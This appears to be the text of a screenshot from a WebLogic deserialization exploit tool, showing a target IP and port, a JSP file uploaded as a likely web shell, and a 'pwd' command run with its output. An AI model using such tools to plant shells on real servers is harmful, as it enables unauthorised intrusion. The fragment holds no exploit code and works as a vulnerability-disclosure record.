 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.180.125.42 Port: 8080 DisConn
FilePath: /home/weblogic/dist/simulator/1.jsp Upload
CMD: pwd Execute
Result: /home/weblogic/admin_domain
www.wooyun.org